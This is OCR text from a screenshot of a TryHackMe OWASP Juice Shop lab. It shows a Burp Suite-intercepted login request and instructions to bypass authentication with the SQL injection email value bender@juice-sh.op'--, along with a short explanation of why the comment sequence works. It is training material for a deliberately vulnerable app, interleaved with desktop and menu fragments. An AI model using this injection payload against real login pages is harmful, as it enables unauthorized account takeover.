 rowser-Based
TryHackMe | Dashboard
CompTIA - Certifications - CertMet
https://tryhackme.com/room/owaspjuiceshop
e will now log into Bender's account! Capture the
will put: bender@juice-sh.op'-- as the email.
{"email":"bender@juice-sh.op'--","password":"a"}
Now, forward that to the server!
But why don't we put the 1=1?
Well, as the email address is valid (which will return true), we do not need to force it to
be true. Thus we are able to use '-- to bypass the login system. Note the 1=1 can be used
when the email or username is not known or invalid.
OWASP Juice Shop
Account
Your Basket
0
EN
All Products
bender@juice-sh.op
Orders & Payment
Privacy & Security
Logout
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
Applications Places System Fri 29 Sep, 06:10
Burp Suite Community Edition v
OWASP
TryHackMe | Le
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.22.172:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.22.172
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/1
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 28
9 Origin: http://10.10.22.172
10 Connection: close
11 Referer: http://10.10.22.172/
12 Cookie: io=0maUTD2gql9v-S5ZAAAF; language=en; cookieconsent_status=dismiss; continueCo
l5wOojDeg73OnzQ6aB4Z8ERMvyJrOXYAq9pw5xYVWmkj2PllXLoNbK7vRbkE
13
14 {
"email":"bender@juice-sh.op;",
"password":"a"
}
THM AttackBox
1h 53m 08s
Type here to search
11
47%
62°F Partly cloudy
1:10 AM
9/29/2023
1